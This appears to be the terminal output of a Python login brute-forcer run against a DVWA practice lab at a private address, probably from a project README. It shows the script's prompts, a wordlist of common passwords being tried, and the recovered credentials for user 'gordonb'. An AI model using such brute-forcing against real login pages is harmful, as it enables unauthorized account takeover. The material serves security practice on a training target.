 └─$ python3 bruteforcer.py
[+] Enter URL: http://192.168.0.59/dvwa/login.php
[+] Enter username: gordonb
[+] Enter password file: passwords.txt
[+] Enter the site's failed login error message (e.g. Login Failed):Login failed
Attempting: $
Attempting: $admin
Attempting: $admin123
Attempting: $zxcvbnm
Attempting: $test
Attempting: $test123
Attempting: $password
Attempting: $password123
Attempting: $root
Attempting: $administrator
Attempting: $p$ssw0rd
Attempting: $abc123
[+] Success! Found username: $gordonb
[+] Success! Found password: $abc123